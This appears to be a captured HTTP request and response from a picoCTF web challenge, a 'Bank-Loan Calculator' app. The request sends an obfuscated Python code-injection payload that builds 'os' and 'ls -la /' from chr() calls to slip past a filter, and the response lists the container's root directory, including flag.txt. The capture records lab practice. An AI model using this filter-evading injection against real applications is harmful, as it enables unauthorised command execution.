 Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56053
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: http://shape-facility.picoctf.net:56053
10 Connection: keep-alive
11 Referer: http://shape-facility.picoctf.net:56053/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=
__import__(chr(111)%2bchr(115)).popen(chr(108)%2bchr(115)%2bchr(32)%2bchr(45)%2bchr(108)%2bc
hr(97)%2bchr(32)%2bchr(47)).read()
Response
Pretty Raw Hex Render
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: total 4
22 drwxr-xr-x 1 root root 6 Sep 7 05:15 .
23 drwxr-xr-x 1 root root 6 Sep 7 05:15 ..
24 -rwxr-xr-x 1 root root 0 Sep 7 05:15 .dockerenv
25 drwxr-xr-x 1 app app 51 Aug 21 19:34 app
26 lrwxrwxrwx 1 root root 7 Oct 11 2024 bin -> usr/bin
27 drwxr-xr-x 2 root root 6 Apr 15 2020 boot
28 drwxr-xr-x 1 root root 27 Aug 21 19:34 challenge
29 drwxr-xr-x 5 root root 340 Sep 7 05:15 dev
30 drwxr-xr-x 1 root root 66 Sep 7 05:15 etc
31 -rw-r--r-- 1 root root 44 Aug 21 19:34 flag.txt
32 drwxr-xr-x 2 root root 6 Apr 15 2020 home